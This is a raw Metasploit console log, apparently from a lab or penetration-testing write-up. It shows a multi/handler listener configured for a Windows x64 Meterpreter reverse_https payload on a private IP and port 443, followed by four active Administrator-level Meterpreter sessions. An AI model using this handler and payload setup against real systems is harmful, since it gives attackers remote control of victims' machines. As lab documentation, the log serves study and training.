 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter/reverse_https):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.11.42.99      yes       The local listener hostname
LPORT     443              yes       The local listener port
LURI                       no        The HTTP Path
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                     Information                                      Connection
--  ----  ----                     -----------                                      ----------
4         meterpreter x64/windows  WIN-2IVRF6CP7HB\Administrator @ WIN-2IVRF6CP7HB  10.11.42.99:443 -> 10.11.42.99:53041 (172.16.54.134)
5         meterpreter x64/windows  WIN-2IVRF6CP7HB\Administrator @ WIN-2IVRF6CP7HB  10.11.42.99:443 -> 10.11.42.99:53042 (172.16.54.134)
6         meterpreter x64/windows  WIN-2IVRF6CP7HB\Administrator @ WIN-2IVRF6CP7HB  10.11.42.99:443 -> 10.11.42.99:53057 (172.16.54.134)
7         meterpreter x64/windows  WIN-2IVRF6CP7HB\Administrator @ WIN-2IVRF6CP7HB  10.11.42.99:443 -> 10.11.42.99:53119 (172.16.54.134)